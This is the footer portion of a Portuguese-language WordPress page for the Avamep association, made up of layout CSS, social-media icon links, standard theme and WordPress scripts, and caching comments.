<style scoped>.tdi_111{margin-top:-96px!important}@media (max-width:767px){.tdi_111{margin-top:50px!important;margin-bottom:-179px!important}}</style></div></div></div></div></div><div id="tdi_112" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_113  wpb_row td-pb-row" >
<style scoped>.tdi_113,.tdi_113 .tdc-columns{min-height:0}.tdi_113,.tdi_113 .tdc-columns{display:block}.tdi_113 .tdc-columns{width:100%}.tdi_113:before,.tdi_113:after{display:table}@media (max-width:767px){.tdi_113,.tdi_113 .tdc-columns{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_113 .tdc-columns{width:100%}.tdi_113:before,.tdi_113:after{display:none}}</style><div class="vc_column tdi_115  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_115{vertical-align:baseline}.tdi_115>.wpb_wrapper,.tdi_115>.wpb_wrapper>.tdc-elements{display:block}.tdi_115>.wpb_wrapper>.tdc-elements{width:100%}.tdi_115>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_115>.wpb_wrapper{width:auto;height:auto}.tdi_115{margin-bottom:20px!important;width:770px!important}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_116 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_116" >
<style>.tdi_116{margin-top:-66px!important;margin-left:-17px!important}@media (max-width:767px){.tdi_116{margin-top:70px!important;margin-bottom:83px!important;margin-left:-2px!important;width:320px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_116{margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_116{margin-bottom:15px!important}}</style>
<style>.tdi_116{text-align:left!important}.tdi_116 .tdm-descr{color:#575757;font-family:Open Sans!important;font-size:14px!important;line-height:1.6!important;font-weight:400!important}.tdi_116 .tdm-descr a{color:#006699}.tdi_116 .tdm-descr a:hover{color:#0f9edb}@media (min-width:768px) and (max-width:1018px){.tdi_116 .tdm-descr{font-size:11px!important}}@media (max-width:767px){.tdi_116 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">© Copyrights 2021 Avamep todos os direitos reservados - Feito por <a href="https://www.dasckup.com/criacao-de-sites?utm_source=avamep.org.br" target="_blank" title="Dasckup"><b>DASCKUP </b></a></p></div></div></div><div class="vc_column tdi_118  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_118{vertical-align:baseline}.tdi_118>.wpb_wrapper,.tdi_118>.wpb_wrapper>.tdc-elements{display:block}.tdi_118>.wpb_wrapper>.tdc-elements{width:100%}.tdi_118>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_118>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_120  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_120{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_120,.tdi_120 .tdc-inner-columns{display:block}.tdi_120 .tdc-inner-columns{width:100%}@media (max-width:767px){.tdi_120,.tdi_120 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_120 .tdc-inner-columns{width:100%}}.tdi_120{margin-top:-66px!important;margin-left:150px!important;width:calc(299px + (24px * 2))!important}.tdi_120 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_120{margin-top:-278px!important;margin-left:0px!important;width:299px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_120{width:calc(299px + (20px * 2))!important}}@media (min-width:768px) and (max-width:1018px){.tdi_120{width:calc(299px + (14px * 2))!important}}</style><div class="vc_column_inner tdi_122  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_122{vertical-align:baseline}.tdi_122 .vc_column-inner>.wpb_wrapper,.tdi_122 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_122 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_single_image td_block_wrap  td-animation-stack td_block_wrap vc_single_image tdi_123  td-single-image- td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_123"><a 
                            class="td_single_image_bg td-lazy-img" 
                            data-type="css_image" 
                            data-img-url="https://www.avamep.org.br/wp-content/uploads/2021/09/Facebook-1.png"  
                            href="https://www.facebook.com/avamep.piumhi"  ></a>
<style>.tdi_123{margin-left:72px!important}</style>
<style>.tdi_123 .td_single_image_bg{height:28px;padding-bottom:0;background-repeat:no-repeat;background-position:center top}body .tdi_123{width:28px}.tdi_123:hover .td_single_image_bg:before{opacity:0}</style></div></div></div></div><div class="vc_column_inner tdi_125  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_125{vertical-align:baseline}.tdi_125 .vc_column-inner>.wpb_wrapper,.tdi_125 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_125 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_single_image td_block_wrap  td-animation-stack td_block_wrap vc_single_image tdi_126  td-single-image- td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_126"><a 
                            class="td_single_image_bg td-lazy-img" 
                            data-type="css_image" 
                            data-img-url="https://www.avamep.org.br/wp-content/uploads/2021/09/instagram-2.png"  
                            href="https://www.instagram.com/avamep.piumhi/"  ></a>
<style>.tdi_126{margin-left:49px!important}</style>
<style>.tdi_126 .td_single_image_bg{height:28px;padding-bottom:0;background-repeat:no-repeat;background-position:center top}body .tdi_126{width:28px}.tdi_126:hover .td_single_image_bg:before{opacity:0}</style></div></div></div></div><div class="vc_column_inner tdi_128  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_128{vertical-align:baseline}.tdi_128 .vc_column-inner>.wpb_wrapper,.tdi_128 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_128 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_single_image td_block_wrap  td-animation-stack td_block_wrap vc_single_image tdi_129  td-single-image- td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_129"><a 
                            class="td_single_image_bg td-lazy-img" 
                            data-type="css_image" 
                            data-img-url="https://www.avamep.org.br/wp-content/uploads/2021/09/whatsApp-1.png"  
                            href="https://api.whatsapp.com/message/J2ES53UOT4QXC1"  ></a>
<style>.tdi_129{margin-left:25px!important}@media (max-width:767px){.tdi_129{margin-left:29px!important}}</style>
<style>.tdi_129 .td_single_image_bg{height:28px;padding-bottom:0;background-repeat:no-repeat;background-position:center top}body .tdi_129{width:28px}.tdi_129:hover .td_single_image_bg:before{opacity:0}</style></div></div></div></div><div class="vc_column_inner tdi_131  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_131{vertical-align:baseline}.tdi_131 .vc_column-inner>.wpb_wrapper,.tdi_131 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_131 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_single_image td_block_wrap  td-animation-stack td_block_wrap vc_single_image tdi_132  td-single-image- td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_132"><span 
                            class="td_single_image_bg td-lazy-img" 
                            data-type="css_image" 
                            data-img-url="https://www.avamep.org.br/wp-content/uploads/2021/09/email-1.png"  ></span>
<style>@media (max-width:767px){.tdi_132{margin-left:9px!important}}</style>
<style>.tdi_132 .td_single_image_bg{height:28px;padding-bottom:0;background-repeat:no-repeat;background-position:center top}body .tdi_132{width:28px}.tdi_132:hover .td_single_image_bg:before{opacity:0}</style></div></div></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    

<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.8 (rara)
        Deploy mode: deploy
        
        uid: 697159543b156
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">p{margin-top:0;margin-bottom:21px;text-align:justify}html body .fc_modal-dialog .powered-by{background:rgba(20,20,20,.22);padding:5px 12px 4px 12px;border-radius:3px;color:rgba(255,255,255,.7);margin-top:20px;display:inline-block;width:auto!important;box-shadow:1px 1px 0 rgb(0 0 0 / 12%) inset;font-weight:400;text-decoration:none;text-transform:uppercase;font-size:11px;font-weight:600;letter-spacing:.6px;display:none}html .formcraft-css .powered-by{color:#888;position:relative;z-index:999;display:inline-block;text-align:center;margin:13px auto;font-weight:400;text-decoration:none;text-transform:uppercase;font-size:11px;font-weight:600;letter-spacing:.4px;display:none}</style>

<script type="text/javascript" src="https://www.avamep.org.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.avamep.org.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.8" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.avamep.org.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.8" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.avamep.org.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.8" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.avamep.org.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.8" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.avamep.org.br/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.avamep.org.br/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.avamep.org.br/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.avamep.org.br/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://www.avamep.org.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.8" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.avamep.org.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdStickyRow.js?ver=12.6.8" id="tdStickyRow-js"></script>

<script type="text/javascript" src="https://www.avamep.org.br/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://www.avamep.org.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.8" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.avamep.org.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.8" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.avamep.org.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.8" id="tdSmartSidebar-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_54';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_54');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"3","f_elem_font_family":"702","f_elem_font_weight":"500","f_elem_font_transform":"uppercase","inline":"yes","elem_padd":"0","elem_space":"eyJsYW5kc2NhcGUiOiIyMCIsInBvcnRyYWl0IjoiMjAiLCJhbGwiOiIyMCJ9","tds_menu_active1-line_alignment":"11","tds_menu_active1-line_color":"#dd3333","f_elem_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTIifQ==","sub_first_left":"-26","f_sub_elem_font_family":"702","f_sub_elem_font_weight":"600","f_sub_elem_font_size":"16","tds_menu_sub_active1-sub_text_color_h":"#059bdc","f_sub_elem_font_line_height":"1.2","sub_icon_space":"12","tds_menu_active1-line_height":"0","text_color":"#2b2b2b","tdc_css":"eyJhbGwiOnsibWFyZ2luLXRvcCI6Ii00MCIsIm1hcmdpbi1sZWZ0IjoiLTQ0IiwicGFkZGluZy10b3AiOiIxMCIsInBhZGRpbmctYm90dG9tIjoiMzAiLCJ3aWR0aCI6IjEwODAiLCJkaXNwbGF5IjoiIn19","f_sub_elem_font_transform":"uppercase","sub_width":"350","f_sub_elem_font_spacing":"0.3","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_54","tdc_css_class":"tdi_54","tdc_css_class_style":"tdi_54_rand_style","context":""}';

                        
                        
                        tdbMenuItem.isMegaMenuParentPos = true;

                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                
</script>


<script>var td_res_context_registered_atts=["style_general_is_sticky","style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_single_image","style_general_button","style_general_separator","style_general_header_menu","style_general_inline_text","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];</script>
    <script>
    jQuery(document).ready(function() {
      
    });
    </script>
    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"04618382be2d4fc2898ad2d9691dc122","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Dynamic page generated in 0.634 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-21 22:55:16 -->

<!-- Compression = gzip -->
<!-- super cache -->